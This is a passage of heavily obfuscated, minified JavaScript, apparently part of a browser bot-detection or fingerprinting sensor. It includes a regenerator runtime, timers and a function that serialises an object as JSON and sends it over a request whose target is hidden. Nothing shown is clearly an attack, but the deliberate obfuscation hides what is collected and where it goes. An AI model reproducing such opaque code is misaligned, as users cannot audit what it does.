sX()[Ak(mJN)],'undefined')?sX()[Ak(J7)](RM,z2):sX()[Ak(T7)](FD,IM)]]));HXN[Ok()[JH(lG)].call(null,AgN,Lz(Lz(Kz)),jU)]=NM;break;case wr:HXN[Ok()[JH(dk)].apply(null,[Rn,mI,Kz])]=wr;HXN[IR(typeof qz()[EK(mH)],Cn('',[][[]]))?qz()[EK(B2)].call(null,DmN,Lz(fX),vK,b0):qz()[EK(p8)].call(null,BF,Lz(Kz),Lz(Lz(Kz)),R2)]=HXN[O7(typeof Yw()[UU(zk)],'undefined')?Yw()[UU(bV)].apply(null,[kn,Xp,WdN,pH]):Yw()[UU(rO)].call(null,C6,RX,Q0,Lz([]))](Kz);case vH[lP]:case qz()[EK(zb)].apply(null,[P7,BZ,CO,Jr]):{var c1N;return c1N=HXN[O7(typeof dj()[st(r5)],Cn(qz()[EK(wr)].call(null,Tc,GS,U5,Ps),[][[]]))?dj()[st(kk)].apply(null,[LTN,YcN,JL,bC]):dj()[st(Q1)](ft,kk,gF,RTN)](),x1.pop(),c1N;}}x1.pop();},null,null,[[vH[Q0],wr]],Wm[qM()[tt(Q1)](wr,Tt,BV,j1,JE)]),x1.pop(),SkN;};var TAN=function(){var fWN=v7N();x1.push(Y4N);if(IR(fWN,Hr(fX))&&IR(fWN,Wm[dj()[st(p8)](zE,bV,rO,jP)][Yw()[UU(ZR)].call(null,Lz({}),TH,rZ,Lz(Lz(fX)))])&&T1(fWN,UzN)){UzN=fWN;var xAN=lIN();var TUN=XzN(kC(fWN,xAN),A4N);XXN(TUN);}x1.pop();};var V1N=function(EXN){x1.push(vvN);var sRN=T1(arguments[sX()[Ak(Kz)](K8,ZV)],fX)&&IR(arguments[vH[fX]],undefined)?arguments[vH[fX]]:Lz({});if(Lz(sRN)||QR(EXN,null)){x1.pop();return;}DHN[IR(typeof qz()[EK(XC)],'undefined')?qz()[EK(Fk)](Z7,qX,Lz([]),NP):qz()[EK(p8)](JL,fX,zk,wE)]=Lz(IY);IHN=Lz(IY);var dKN=EXN[sX()[Ak(T7)](sr,IM)];var IzN=EXN[qz()[EK(zs)](OcN,mH,Hs,zs)];var GUN;if(IR(IzN,undefined)&&T1(IzN[sX()[Ak(Kz)](K8,ZV)],vH[Q0])){try{var SxN=x1.length;var WWN=Lz({});GUN=Wm[qz()[EK(EH)](bZ,V0,C6,BM)][IR(typeof dV()[zI(Tb)],Cn(qz()[EK(wr)](Xh,zk,Lz([]),Ps),[][[]]))?dV()[zI(Rr)](wD,p8,sj,WP):dV()[zI(Q0)].call(null,MmN,xj,N3N,kk)](IzN);}catch(k1N){x1.splice(kC(SxN,fX),Infinity,vvN);}}if(IR(dKN,undefined)&&O7(dKN,Nb)&&IR(GUN,undefined)&&GUN[Yw()[UU(zQN)](Fk,mvN,CA,AK)]&&O7(GUN[Yw()[UU(zQN)].call(null,Fk,mvN,CA,Rr)],Lz(Xx))){IHN=Lz(Lz(IY));var qAN=RWN(kQN(x7N));var lpN=Wm[qz()[EK(R0)].apply(null,[bYN,IZ,mI,mC])](WcN(Zl(),A4N),vH[QG]);if(IR(qAN,undefined)&&Lz(Wm[qz()[EK(dk)](WX,C6,Lz(Kz),qX)](qAN))&&T1(qAN,Kz)){if(IR(FwN[qz()[EK(vw)].call(null,kG,Kw,w7,ZP)],undefined)){Wm[Ok()[JH(L9)](gNN,II,lV)](FwN[qz()[EK(vw)].call(null,kG,Lz([]),pP,ZP)]);}if(T1(lpN,Kz)&&T1(qAN,lpN)){FwN[O7(typeof qz()[EK(VP)],Cn([],[][[]]))?qz()[EK(p8)](NC,sA,gD,sqN):qz()[EK(vw)](kG,Lz(Lz(Kz)),Yr,ZP)]=Wm[qz()[EK(Sk)].apply(null,[SZ,Lz([]),pP,zk])][sX()[Ak(t7)].call(null,P3,Np)](function(){f7N();},XzN(kC(qAN,lpN),A4N));}else{FwN[qz()[EK(vw)](kG,Lz(Lz(Kz)),Lz([]),ZP)]=Wm[qz()[EK(Sk)](SZ,Hs,WP,zk)][sX()[Ak(t7)].apply(null,[P3,Np])](function(){f7N();},XzN(BKN,A4N));}}}x1.pop();if(IHN){mpN();}};var wxN=function(){var gIN=Lz([]);x1.push(bhN);var mUN=T1(Lt(FwN[Yw()[UU(vK)](gF,sH,JE,BZ)],DRN),Kz)||T1(Lt(FwN[Yw()[UU(vK)].apply(null,[l5,sH,JE,Sk])],IIN),Kz)||T1(Lt(FwN[Yw()[UU(vK)].apply(null,[C6,sH,JE,Yr])],S7N),Kz)||T1(Lt(FwN[Yw()[UU(vK)](dk,sH,JE,Q0)],VxN),Kz);var OfN=T1(Lt(FwN[Yw()[UU(vK)](Lz(Kz),sH,JE,Lz([]))],O0N),Kz);if(O7(FwN[sX()[Ak(vF)](QQ,nS)],Lz({}))&&OfN){FwN[sX()[Ak(vF)].apply(null,[QQ,nS])]=Lz(Lz([]));gIN=Lz(Lz([]));}FwN[Yw()[UU(vK)](BV,sH,JE,l5)]=vH[Q0];var TpN=nfN();TpN[O7(typeof Yw()[UU(js)],Cn('',[][[]]))?Yw()[UU(bV)].call(null,BV,P3N,EZ,Lz(Kz)):Yw()[UU(CO)].apply(null,[Fk,FX,CcN,IO])](Yw()[UU(vZ)].apply(null,[zb,JX,FF,Lz(Lz(Kz))]),zRN,Lz(Lz(IY)));TpN[O7(typeof Yw()[UU(ft)],Cn([],[][[]]))?Yw()[UU(bV)](kk,Q4N,Gt,gF):Yw()[UU(ft)].apply(null,[Lz([]),EZ,dE,w7])]=function(){lUN&&lUN(TpN,gIN,mUN);};var rKN=Wm[O7(typeof qz()[EK(r5)],Cn('',[][[]]))?qz()[EK(p8)].call(null,pH,Lz(Lz(Kz)),XF,TdN):qz()[EK(EH)](UvN,w7,zE,BM)][sn()[Ms(qH)].apply(null,[JL,m9,NM,vF,Hs,j1])](tfN);var qkN=sX()[Ak(tD)](MBN,GP)[sX()[Ak(lt)](gV,j1)](rKN,O7(typeof qz()[EK(TNN)],Cn([],[][[]]))?qz()[EK(p8)](BO,nn,U5,zl):qz()[EK(nb)].apply(null,[A5,CA,qr,nn]));TpN[Yw()[UU(RC)](nP,Fw,Ew,Kz)](qkN);x1.pop();};var lHN=function(kRN){if(kRN)return Lz(Lz(IY));var A7N=HHN();var AXN=A7N&&A7N[p8];return AXN&&bgN(AXN);};var f7N=function(){x1.push(OP);FwN[qz()[EK(Kw)](XmN,Lz(Lz(Kz)),Q0,dE)]=Lz({});x1.pop();BzN(Lz(Xx));};var kVN=JdN[Xx];var pRN=JdN[IY];var nkN=JdN[Wh];var SXN=function(cRN){"@babel/helpers - typeof";x1.push(KmN);SXN=QR(qz()[EK(AK)].apply(null,[Zs,sC,Lz(Lz({})),Kz]),typeof Wm[sX()[Ak(Sk)](YZ,JZ)])&&QR(qz()[EK(V0)](VQN,rO,wA,fF),typeof Wm[sX()[Ak(Sk)](YZ,JZ)][qz()[EK(GS)](c3N,Lz(Kz),Lz(Kz),jk)])?function(GL){return EP.apply(this,[zq,arguments]);}:function(G2){return EP.apply(this,[PW,arguments]);};var NIN;return x1.pop(),NIN=SXN(cRN),NIN;};var WkN=function(){"use strict";var mxN=function(U0N,UWN,IxN){return US.apply(this,[gN,arguments]);};var AzN=function(XWN,fAN,AKN,JzN){x1.push(dE);var P1N=fAN&&PRN(fAN[qz()[EK(NM)](IdN,pV,rO,fC)],zwN)?fAN:zwN;var D1N=Wm[sX()[Ak(R0)](JX,Kw)][ms()[czN(Kz)].apply(null,[vw,M2,bV,NP])](P1N[qz()[EK(NM)](IdN,Kz,sC,fC)]);var EfN=new SHN(JzN||[]);pzN(D1N,Yw()[UU(nn)](CA,TgN,sC,Lz({})),US(L4,[IR(typeof qz()[EK(tM)],'undefined')?qz()[EK(Q1)](IJN,hb,Tb,FF):qz()[EK(p8)](tcN,Lz(Lz([])),At,sQN),T5N(XWN,AKN,EfN)]));var bRN;return x1.pop(),bRN=D1N,bRN;};var zwN=function(){};var F1N=function(){};var mHN=function(){};var FVN=function(gwN,wnN){function W6N(XsN,hSN,wCN,DrN){x1.push(JP);var fCN=EP(Nd,[gwN[XsN],gwN,hSN]);if(IR(dV()[zI(wA)](CV,p8,GZ,IO),fCN[Ok()[JH(w7)](JqN,pV,Ys)])){var w5N=fCN[Yw()[UU(CA)].apply(null,[Uw,Az,KP,vF])],hbN=w5N[qz()[EK(Q1)](kR,Lz([]),Lz(Lz(Kz)),FF)];var XPN;return XPN=hbN&&QR(Yw()[UU(Q1)](fX,UcN,T2,Lz(Kz)),SXN(hbN))&&z5N.call(hbN,sX()[Ak(JE)](jNN,pV))?wnN[sX()[Ak(b7)](UZ,NP)](hbN[sX()[Ak(JE)].apply(null,[jNN,pV])])[qz()[EK(NR)].call(null,LC,lP,NR,JL)](function(N2N){x1.push(KL);W6N(Ok()[JH(lG)].call(null,SZ,RM,jU),N2N,wCN,DrN);x1.pop();},function(fnN){x1.push(xC);W6N(O7(typeof dV()[zI(J7)],Cn([],[][[]]))?dV()[zI(Q0)].call(null,Sk,NE,HmN,jU):dV()[zI(wA)].apply(null,[CV,p8,C2,sA]),fnN,wCN,DrN);x1.pop();}):wnN[sX()[Ak(b7)].call(null,UZ,NP)](hbN)[qz()[EK(NR)].apply(null,[LC,NM,BV,JL])](function(bEN){x1.push(fL);w5N[qz()[EK(Q1)](L0,lP,Fk,FF)]=bEN,wCN(w5N);x1.pop();},function(WSN){x1.push(WS);var l2N;return l2N=W6N(dV()[zI(wA)](CV,p8,gdN,St),WSN,wCN,DrN),x1.pop(),l2N;}),x1.pop(),XPN;}DrN(fCN[Yw()[UU(CA)](ZZ,Az,KP,mH)]);x1.pop();}x1.push(tH);var LbN;pzN(this,IR(typeof Yw()[UU(Np)],Cn([],[][[]]))?Yw()[UU(nn)](JL,kF,sC,RM):Yw()[UU(bV)].call(null,mI,YYN,Cs,Rr),US(L4,[qz()[EK(Q1)](KU,tr,Lz(fX),FF),function dFN(nEN,BCN){var CEN=function(){return new wnN(function(QGN,TMN){W6N(nEN,BCN,QGN,TMN);});};x1.push(l2);var CbN;return CbN=LbN=LbN?LbN[qz()[EK(NR)](Rp,AK,ZZ,JL)](CEN,CEN):CEN(),x1.pop(),CbN;}]));x1.pop();};var wsN=function(MbN){return US.apply(this,[Nf,arguments]);};var S5N=function(UCN){return US.apply(this,[mN,arguments]);};var SHN=function(cON){x1.push(EZ);this[dV()[zI(II)](Aw,Np,vX,RM)]=[US(L4,[qz()[EK(CA)](F1,lI,lt,NR),qz()[EK(BZ)].call(null,zhN,p8,mw,BZ)])],cON[Yw()[UU(b7)](CA,jJN,qH,Lz({}))](wsN,this),this[sX()[Ak(wD)](RA,qn)](Lz(Kz));x1.pop();};var P6N=function(fSN){x1.push(zV);if(fSN||O7(qz()[EK(wr)].apply(null,[R5,Lz(Lz(Kz)),Yr,Ps]),fSN)){var BLN=fSN[vtN];if(BLN){var SCN;return x1.pop(),SCN=BLN.call(fSN),SCN;}if(QR(qz()[EK(AK)](Nj,dk,lt,Kz),typeof fSN[Ok()[JH(lG)].apply(null,[Sr,lG,jU])])){var J8N;return x1.pop(),J8N=fSN,J8N;}if(Lz(Wm[qz()[EK(dk)](WdN,lP,Hs,qX)](fSN[sX()[Ak(Kz)](C2,ZV)]))){var EnN=Hr(fX),VtN=function qDN(){x1.push(UE);for(;G5(++EnN,fSN[O7(typeof sX()[Ak(bV)],Cn([],[][[]]))?sX()[Ak(J7)].call(null,dhN,xYN):sX()[Ak(Kz)](B5,ZV)]);)if(z5N.call(fSN,EnN)){var bbN;return qDN[qz()[EK(Q1)](JK,b7,zV,FF)]=fSN[EnN],qDN[dj()[st(wA)].call(null,Aw,kk,IG,LNN)]=Lz(vH[fX]),x1.pop(),bbN=qDN,bbN;}qDN[O7(typeof qz()[EK(RM)],Cn([],[][[]]))?qz()[EK(p8)].call(null,ZBN,mw,At,OO):qz()[EK(Q1)].apply(null,[JK,fX,dE,FF])]=J2N;qDN[dj()[st(wA)](Aw,kk,JL,LNN)]=Lz(vH[Q0]);var OsN;return x1.pop(),OsN=qDN,OsN;};var ZGN;return ZGN=VtN[Ok()[JH(lG)].call(null,Sr,zk,jU)]=VtN,x1.pop(),ZGN;}}throw new (Wm[Ok()[JH(wA)].call(null,vX,Lz(Lz(fX)),wr)])(Cn(SXN(fSN),O7(typeof qz()[EK(kk)],Cn([],[][[]]))?qz()[EK(p8)](gP,Q0,gS,KgN):qz()[EK(lP)].call(null,bF,Hs,gF,gF)));};x1.push(t7);WkN=function dPN(){return tLN;};var J2N;var tLN={};var pLN=Wm[sX()[Ak(R0)](gR,Kw)][IR(typeof qz()[EK(lt)],Cn('',[][[]]))?qz()[EK(NM)].call(null,tZ,kn,Lz(Lz(Kz)),fC):qz()[EK(p8)].call(null,qH,Tb,JL,Pt)];var z5N=pLN[Yw()[UU(Hs)](AK,K6,V6,Tb)];var pzN=Wm[sX()[Ak(R0)](gR,Kw)][Yw()[UU(qH)](N1,PJN,tr,vK)]||function(YC,Ar,Q2){return EP.apply(this,[DW,arguments]);};var UbN=QR(qz()[EK(AK)](LcN,V6,mw,Kz),typeof Wm[sX()[Ak(Sk)](M4N,JZ)])?Wm[O7(typeof sX()[Ak(j1)],'undefined')?sX()[Ak(J7)](hBN,gs):sX()[Ak(Sk)].call(null,M4N,JZ)]:{};var vtN=UbN[O7(typeof qz()[EK(Q1)],Cn('',[][[]]))?qz()[EK(p8)].call(null,xvN,U5,r5,JP):qz()[EK(GS)](ht,V0,fX,jk)]||dV()[zI(R0)](pD,Np,zs,J7);var bsN=UbN[sX()[Ak(V0)](RV,TNN)]||sX()[Ak(GS)].apply(null,[D9,St]);var BEN=UbN[dj()[st(Kz)].apply(null,[d9,R0,gF,GgN])]||sX()[Ak(NR)].call(null,RTN,NdN);try{var WCN=x1.length;var c2N=Lz(IY);mxN({},qz()[EK(wr)](cQ,w7,RM,Ps));}catch(xGN){x1.splice(kC(WCN,fX),Infinity,t7);mxN=function(U6,zt,vG){return EP.apply(this,[FY,arguments]);};}tLN[sX()[Ak(lG)](sP,NM)]=AzN;var mCN=qM()[tt(II)](St,tS,Kw,DvN,sA);var xtN=Ok()[JH(GS)](xL,lt,vw);var RCN=Ok()[JH(NR)].call(null,kj,CO,WP);var XbN=IR(typeof sX()[Ak(wr)],Cn('',[][[]]))?sX()[Ak(nn)](LL,r5):sX()[Ak(J7)](EdN,gZ);var xLN={};var SsN={};mxN(SsN,vtN,function(){return EP.apply(this,[J3,arguments]);});var A6N=Wm[sX()[Ak(R0)].call(null,gR,Kw)][Yw()[UU(JE)](CA,b4N,dl,j1)];var FLN=A6N&&A6N(A6N(P6N([])));FLN&&IR(FLN,pLN)&&z5N.call(FLN,vtN)&&(SsN=FLN);var c8N=mHN[qz()[EK(NM)](tZ,gF,St,fC)]=zwN[qz()[EK(NM)].call(null,tZ,Lz(Lz(Kz)),Rr,fC)]=Wm[sX()[Ak(R0)].apply(null,[gR,Kw])][IR(typeof ms()[czN(bV)],Cn(O7(typeof qz()[EK(J7)],'undefined')?qz()[EK(p8)](MBN,vK,b7,ONN):qz()[EK(wr)](cQ,rO,wr,Ps),[][[]]))?ms()[czN(Kz)](Tb,sBN,bV,NP):ms()[czN(J7)](IZ,bb,l9,UQN)](SsN);function wEN(zDN){x1.push(fdN);[Ok()[JH(lG)].call(null,X5,U5,jU),dV()[zI(wA)](CV,p8,ht,BV),sX()[Ak(CA)].call(null,Fl,Ew)][Yw()[UU(b7)].apply(null,[qr,JC,qH,gF])](function(gCN){mxN(zDN,gCN,function(RnN){x1.push(XqN);var PFN;return PFN=this[Yw()[UU(nn)].call(null,Lz(Lz(Kz)),Es,sC,Tb)](gCN,RnN),x1.pop(),PFN;});});x1.pop();}function T5N(s8N,fLN,jnN){var ILN=mCN;return function(hEN,YbN){x1.push(HC);if(O7(ILN,RCN))throw new (Wm[Ok()[JH(qH)].apply(null,[xR,NR,St])])(Yw()[UU(BZ)].apply(null,[Lz(fX),IdN,kk,Lz(Lz({}))]));if(O7(ILN,XbN)){if(O7(O7(typeof dV()[zI(p8)],Cn([],[][[]]))?dV()[zI(Q0)].apply(null,[Q6,ww,OO,GS]):dV()[zI(wA)](CV,p8,LcN,Rr),hEN))throw YbN;var ktN;return ktN=US(L4,[qz()[EK(Q1)](VX,l5,Rr,FF),J2N,IR(typeof dj()[st(Sk)],Cn([],[][[]]))?dj()[st(wA)](Aw,kk,bV,Vr):dj()[st(kk)](zk,fF,Ew,mI),Lz(Kz)]),x1.pop(),ktN;}for(jnN[Ok()[JH(nn)].call(null,tk,IM,l5)]=hEN,jnN[Yw()[UU(CA)](V6,q7,KP,V0)]=YbN;;){var B6N=jnN[O7(typeof sX()[Ak(r5)],Cn('',[][[]]))?sX()[Ak(J7)].apply(null,[PC,HdN]):sX()[Ak(BZ)](MV,fX)];if(B6N){var mPN=wLN(B6N,jnN);if(mPN){if(O7(mPN,xLN))continue;var OFN;return x1.pop(),OFN=mPN,OFN;}}if(O7(Ok()[JH(lG)].call(null,WdN,XF,jU),jnN[Ok()[JH(nn)](tk,kk,l5)]))jnN[z0()[ZW(wr)].apply(null,[Uw,BF,lP,H5,kk,kk])]=jnN[sX()[Ak(dk)](Jn,B2)]=jnN[Yw()[UU(CA)](tr,q7,KP,IO)];else if(O7(dV()[zI(wA)](CV,p8,LcN,BV),jnN[O7(typeof Ok()[JH(NM)],Cn('',[][[]]))?Ok()[JH(nP)].call(null,CD,fX,xE):Ok()[JH(nn)](tk,gD,l5)])){if(O7(ILN,mCN))throw ILN=XbN,jnN[Yw()[UU(CA)].call(null,wA,q7,KP,dk)];jnN[z0()[ZW(Np)].apply(null,[dE,Vr,AK,C6,f0,Q1])](jnN[O7(typeof Yw()[UU(mH)],Cn('',[][[]]))?Yw()[UU(bV)](mH,WP,tmN,mw):Yw()[UU(CA)](wr,q7,KP,St)]);}else O7(sX()[Ak(CA)](XhN,Ew),jnN[Ok()[JH(nn)].call(null,tk,nn,l5)])&&jnN[Yw()[UU(dk)].apply(null,[H5,zK,qp,Lz(Lz(fX))])](sX()[Ak(CA)](XhN,Ew),jnN[Yw()[UU(CA)](IZ,q7,KP,Sk)]);ILN=RCN;var wrN=EP(Nd,[s8N,fLN,jnN]);if(O7(O7(typeof Ok()[JH(N1)],Cn('',[][[]]))?Ok()[JH(nP)].call(null,SgN,b7,fNN):Ok()[JH(V0)].apply(null,[MR,At,V6]),wrN[Ok()[JH(w7)].apply(null,[cqN,wA,Ys])])){if(ILN=jnN[IR(typeof dj()[st(Np)],'undefined')?dj()[st(wA)](Aw,kk,tr,Vr):dj()[st(kk)].apply(null,[rdN,ZTN,CA,CA])]?XbN:xtN,O7(wrN[Yw()[UU(CA)](IO,q7,KP,XF)],xLN))continue;var MMN;return MMN=US(L4,[qz()[EK(Q1)].call(null,VX,WP,gD,FF),wrN[Yw()[UU(CA)](Q0,q7,KP,Lz({}))],O7(typeof dj()[st(Np)],'undefined')?dj()[st(kk)](h4N,fP,QG,q4N):dj()[st(wA)](Aw,kk,N1,Vr),jnN[dj()[st(wA)](Aw,kk,mI,Vr)]]),x1.pop(),MMN;}O7(O7(typeof dV()[zI(NM)],Cn([],[][[]]))?dV()[zI(Q0)](EdN,vhN,GZ,JL):dV()[zI(wA)].apply(null,[CV,p8,LcN,St]),wrN[Ok()[JH(w7)].apply(null,[cqN,kk,Ys])])&&(ILN=XbN,jnN[Ok()[JH(nn)].apply(null,[tk,Lz({}),l5])]=dV()[zI(wA)](CV,p8,LcN,ZO),jnN[Yw()[UU(CA)](p8,q7,KP,pP)]=wrN[O7(typeof Yw()[UU(lI)],Cn([],[][[]]))?Yw()[UU(bV)](mH,q4N,zC,Kz):Yw()[UU(CA)](JL,q7,KP,lP)]);}x1.pop();};}function wLN(pMN,NDN){x1.push(QZ);var hMN=NDN[Ok()[JH(nn)](p5,Fk,l5)];var lrN=pMN[qz()[EK(GS)](pJN,JE,nn,jk)][hMN];if(O7(lrN,J2N)){var gMN;return NDN[IR(typeof sX()[Ak(QG)],Cn([],[][[]]))?sX()[Ak(BZ)](tR,fX):sX()[Ak(J7)].apply(null,[TP,xJN])]=null,O7(dV()[zI(wA)](CV,p8,sD,GS),hMN)&&pMN[qz()[EK(GS)].apply(null,[pJN,BZ,j1,jk])][O7(typeof sX()[Ak(j1)],Cn([],[][[]]))?sX()[Ak(J7)](P3N,dD):sX()[Ak(CA)](PgN,Ew)]&&(NDN[IR(typeof Ok()[JH(IM)],Cn('',[][[]]))?Ok()[JH(nn)](p5,qH,l5):Ok()[JH(nP)](mI,Sk,NBN)]=sX()[Ak(CA)](PgN,Ew),NDN[O7(typeof Yw()[UU(Tb)],'undefined')?Yw()[UU(bV)](Lz(Lz(Kz)),YhN,SNN,Tb):Yw()[UU(CA)].call(null,Lz(Lz({})),WC,KP,pP)]=J2N,wLN(pMN,NDN),O7(dV()[zI(wA)].apply(null,[CV,p8,sD,IM]),NDN[O7(typeof Ok()[JH(nP)],Cn([],[][[]]))?Ok()[JH(nP)].call(null,EqN,pV,nl):Ok()[JH(nn)](p5,p8,l5)]))||IR(sX()[Ak(CA)].apply(null,[PgN,Ew]),hMN)&&(NDN[IR(typeof Ok()[JH(II)],'undefined')?Ok()[JH(nn)].call(null,p5,mI,l5):Ok()[JH(nP)].call(null,wgN,CA,nb)]=dV()[zI(wA)](CV,p8,sD,wA),NDN[Yw()[UU(CA)].apply(null,[QG,WC,KP,QG])]=new (Wm[O7(typeof Ok()[JH(AK)],Cn('',[][[]]))?Ok()[JH(nP)].apply(null,[kmN,Lz(fX),TcN]):Ok()[JH(wA)](f8,zV,wr)])(Cn(Cn(IR(typeof sX()[Ak(kk)],Cn([],[][[]]))?sX()[Ak(lP)](FqN,pP):sX()[Ak(J7)](chN,Lj),hMN),sX()[Ak(zk)].apply(null,[FdN,DO])))),x1.pop(),gMN=xLN,gMN;}var gON=EP(Nd,[lrN,pMN[qz()[EK(GS)].apply(null,[pJN,vF,nP,jk])],NDN[Yw()[UU(CA)](Lz(fX),WC,KP,J7)]]);if(O7(dV()[zI(wA)](CV,p8,sD,vK),gON[IR(typeof Ok()[JH(Kz)],Cn([],[][[]]))?Ok()[JH(w7)](EYN,NM,Ys):Ok()[JH(nP)](kD,Lz(Kz),vQN)])){var CMN;return NDN[IR(typeof Ok()[JH(JL)],Cn([],[][[]]))?Ok()[JH(nn)].apply(null,[p5,Qb,l5]):Ok()[JH(nP)](lO,BZ,XmN)]=dV()[zI(wA)](CV,p8,sD,dE),NDN[Yw()[UU(CA)](Tb,WC,KP,AK)]=gON[Yw()[UU(CA)](pH,WC,KP,Fk)],NDN[sX()[Ak(BZ)](tR,fX)]=null,x1.pop(),CMN=xLN,CMN;}var I6N=gON[Yw()[UU(CA)].apply(null,[hb,WC,KP,zE])];var gFN;return gFN=I6N?I6N[IR(typeof dj()[st(Np)],Cn(qz()[EK(wr)](hx,gS,gF,Ps),[][[]]))?dj()[st(wA)](Aw,kk,kk,I6):dj()[st(kk)](cgN,CS,fX,WV)]?(NDN[pMN[qz()[EK(lG)](A3,R0,JE,IG)]]=I6N[qz()[EK(Q1)].call(null,Lw,Hs,Kw,FF)],NDN[IR(typeof Ok()[JH(RM)],Cn([],[][[]]))?Ok()[JH(lG)](pcN,p8,jU):Ok()[JH(nP)](xS,vK,VV)]=pMN[qz()[EK(nn)](WJN,zV,wD,H5)],IR(sX()[Ak(CA)].apply(null,[PgN,Ew]),NDN[Ok()[JH(nn)](p5,RM,l5)])&&(NDN[Ok()[JH(nn)](p5,GS,l5)]=Ok()[JH(lG)].apply(null,[pcN,Yr,jU]),NDN[Yw()[UU(CA)](Lz(Lz({})),WC,KP,kn)]=J2N),NDN[IR(typeof sX()[Ak(qH)],Cn('',[][[]]))?sX()[Ak(BZ)](tR,fX):sX()[Ak(J7)](XNN,ThN)]=null,xLN):I6N:(NDN[Ok()[JH(nn)](p5,jU,l5)]=dV()[zI(wA)](CV,p8,sD,RM),NDN[Yw()[UU(CA)].apply(null,[pV,WC,KP,RM])]=new (Wm[Ok()[JH(wA)].call(null,f8,N1,wr)])(dV()[zI(St)].apply(null,[gS,N1,LTN,l5])),NDN[sX()[Ak(BZ)].apply(null,[tR,fX])]=null,xLN),x1.pop(),gFN;}F1N[qz()[EK(NM)].call(null,tZ,CA,qH,fC)]=mHN;pzN(c8N,Yw()[UU(NM)](Lz(Kz),Q4N,pV,Lz(fX)),US(L4,[qz()[EK(Q1)](zF,kn,Lz({}),FF),mHN,IR(typeof qM()[tt(qH)],Cn(qz()[EK(wr)](cQ,mw,zk,Ps),[][[]]))?qM()[tt(p8)].call(null,Sk,sBN,qr,qD,GS):qM()[tt(fX)].apply(null,[mvN,KI,CA,sl,BZ]),Lz(Kz)]));pzN(mHN,Yw()[UU(NM)].call(null,jU,Q4N,pV,qX),US(L4,[qz()[EK(Q1)].call(null,zF,lG,qH,FF),F1N,qM()[tt(p8)](Sk,sBN,Np,qD,lG),Lz(Kz)]));F1N[dj()[st(St)](NH,R0,vw,EvN)]=mxN(mHN,BEN,sX()[Ak(zb)](fvN,l5));tLN[Ok()[JH(CA)].call(null,EvN,jW,hb)]=function(zMN){x1.push(N2);var gnN=QR(qz()[EK(AK)].call(null,TX,z2,kn,Kz),typeof zMN)&&zMN[O7(typeof Yw()[UU(NR)],'undefined')?Yw()[UU(bV)].call(null,bV,z2,AF,GS):Yw()[UU(NM)].apply(null,[Qb,hk,pV,pH])];var R5N;return R5N=Lz(Lz(gnN))&&(O7(gnN,F1N)||O7(sX()[Ak(zb)].call(null,F8,l5),gnN[IR(typeof dj()[st(R0)],'undefined')?dj()[st(St)](NH,R0,Sk,VI):dj()[st(kk)].call(null,hQN,FTN,qX,NM)]||gnN[qz()[EK(Hs)](FR,wA,j1,hs)])),x1.pop(),R5N;};tLN[Yw()[UU(zk)].apply(null,[r5,w6,JZ,Lz([])])]=function(L6N){x1.push(LE);Wm[sX()[Ak(R0)](vp,Kw)][O7(typeof sX()[Ak(fX)],Cn([],[][[]]))?sX()[Ak(J7)].apply(null,[Ew,FdN]):sX()[Ak(NH)](xK,BM)]?Wm[IR(typeof sX()[Ak(JL)],Cn([],[][[]]))?sX()[Ak(R0)](vp,Kw):sX()[Ak(J7)].call(null,Z3N,bQN)][sX()[Ak(NH)].call(null,xK,BM)](L6N,mHN):(L6N[IR(typeof dj()[st(nP)],'undefined')?dj()[st(II)](r5,NM,vF,LC):dj()[st(kk)].call(null,l2,PqN,gF,Pj)]=mHN,mxN(L6N,BEN,sX()[Ak(zb)](IV,l5)));L6N[qz()[EK(NM)](mk,r5,lG,fC)]=Wm[sX()[Ak(R0)].call(null,vp,Kw)][ms()[czN(Kz)].call(null,V6,fl,bV,NP)](c8N);var LMN;return x1.pop(),LMN=L6N,LMN;};tLN[IR(typeof Ok()[JH(zk)],Cn([],[][[]]))?Ok()[JH(JE)](NG,kn,KP):Ok()[JH(nP)].apply(null,[dl,V0,nS])]=function(cP){return EP.apply(this,[Vv,arguments]);};wEN(FVN[qz()[EK(NM)](tZ,Lz(Lz([])),mI,fC)]);mxN(FVN[qz()[EK(NM)](tZ,AK,vK,fC)],bsN,function(){return EP.apply(this,[ON,arguments]);});tLN[Ok()[JH(b7)](kP,Q1,zk)]=FVN;tLN[sX()[Ak(V6)].apply(null,[dBN,fC])]=function(S6N,wDN,Y6N,QrN,JsN){x1.push(LL);O7(mkN(Kz),JsN)&&(JsN=Wm[qM()[tt(Q1)].apply(null,[wr,kD,dk,j1,At])]);var MGN=new FVN(AzN(S6N,wDN,Y6N,QrN),JsN);var p5N;return p5N=tLN[Ok()[JH(CA)](xgN,bV,hb)](wDN)?MGN:MGN[IR(typeof Ok()[JH(j1)],Cn([],[][[]]))?Ok()[JH(lG)](ZX,Q1,jU):Ok()[JH(nP)].call(null,D5,QG,kj)]()[IR(typeof qz()[EK(p8)],'undefined')?qz()[EK(NR)].apply(null,[Tn,kn,Lz(Lz([])),JL]):qz()[EK(p8)].apply(null,[S2,Lz(Lz({})),Lz(fX),rO])](function(kPN){x1.push(FvN);var M8N;return M8N=kPN[O7(typeof dj()[st(qH)],Cn(qz()[EK(wr)].apply(null,[EJ,kn,Lz(Lz({})),Ps]),[][[]]))?dj()[st(kk)](jTN,cmN,JE,p3N):dj()[st(wA)](Aw,kk,BV,BhN)]?kPN[qz()[EK(Q1)](E8,zE,BZ,FF)]:MGN[IR(typeof Ok()[JH(V0)],'undefined')?Ok()[JH(lG)](sb,r5,jU):Ok()[JH(nP)].apply(null,[TgN,Lz(Lz(Kz)),IG])](),x1.pop(),M8N;}),x1.pop(),p5N;};wEN(c8N);mxN(c8N,BEN,Ok()[JH(BZ)](LQN,dE,bV));mxN(c8N,vtN,function(){return EP.apply(this,[MB,arguments]);});mxN(c8N,IR(typeof dj()[st(Q0)],'undefined')?dj()[st(qH)].call(null,l5,J7,II,GgN):dj()[st(kk)](bC,CA,vK,fb),function(){return EP.apply(this,[zT,arguments]);});tLN[z0()[ZW(R0)].apply(null,[C6,XTN,wr,pV,hX,kk])]=function(wL){return EP.apply(this,[UJ,arguments]);};tLN[qz()[EK(wD)].call(null,UE,ZZ,Lz(Lz({})),JF)]=P6N;SHN[qz()[EK(NM)](tZ,NP,Lz(fX),fC)]=US(L4,[Yw()[UU(NM)].apply(null,[Lz([]),Q4N,pV,C6]),SHN,sX()[Ak(wD)].call(null,K6,qn),function pDN(X8N){x1.push(CS);if(this[Ok()[JH(dk)].call(null,rV,lG,Kz)]=Kz,this[O7(typeof 